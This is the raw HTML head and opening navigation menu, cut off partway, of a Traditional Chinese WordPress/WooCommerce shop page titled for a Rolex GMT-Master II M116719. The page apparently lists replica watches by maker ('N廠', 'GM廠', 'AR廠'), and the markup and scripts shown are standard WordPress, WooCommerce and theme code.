

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product/gm%E5%BB%A0-rolex-gmt-master-ii-m116719-%E7%B4%85%E9%BB%91%E9%99%B6%E5%9C%88/
body_size: 23241
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>GM廠 ROLEX GMT Master II M116719 紅黑陶圈 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product/18718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/product/gm%e5%bb%a0-rolex-gmt-master-ii-m116719-%e7%b4%85%e9%bb%91%e9%99%b6%e5%9c%88/" />
<link rel='shortlink' href='https://taione-t1.com/?p=18718' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fgm%25e5%25bb%25a0-rolex-gmt-master-ii-m116719-%25e7%25b4%2585%25e9%25bb%2591%25e9%2599%25b6%25e5%259c%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fproduct%2Fgm%25e5%25bb%25a0-rolex-gmt-master-ii-m116719-%25e7%25b4%2585%25e9%25bb%2591%25e9%2599%25b6%25e5%259c%2588%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="product-template-default single single-product postid-18718 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
